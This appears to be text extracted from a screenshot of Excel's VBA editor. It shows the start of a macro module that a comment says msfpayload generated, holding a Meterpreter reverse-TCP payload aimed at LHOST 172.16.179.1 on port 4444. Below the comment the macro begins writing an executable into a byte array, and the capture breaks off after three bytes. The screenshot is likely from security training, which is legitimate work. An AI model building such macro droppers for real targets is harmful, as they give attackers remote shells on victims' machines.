 Home Insert Page Layout Formulas Data Review View Developer
Visual Basic
Macros
Record Macro
Use Relative References
Macro Security
Code
Insert
Design Mode
Properties
View Code
Run Dialog
Controls
Source
Map Properties
Expansion Packs
Refresh Data
Import
Export
XML
Microsoft Visual Basic - Book1.xlsm
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - VBAProject
VBAProject (Book1.xlsm
Microsoft Excel Objects
Sheet1 (Sheet1)
Sheet2 (Sheet2)
Sheet3 (Sheet3)
ThisWorkbook
Modules
Module1
Book1.xlsm - Module1 (Code)
(General) (Declarations)
'Created by msfpayload (http://www.metasploit.com).
'Payload: windows/meterpreter/reverse_tcp
' Length: 2048
'Options: LPORT=4444,LHOST=172.16.179.1,DisableCour
Dim As1(4656) As Byte
Sub AsW21()
As1(0) = &H4D
As1(1) = &H5A
As1(2) = &H90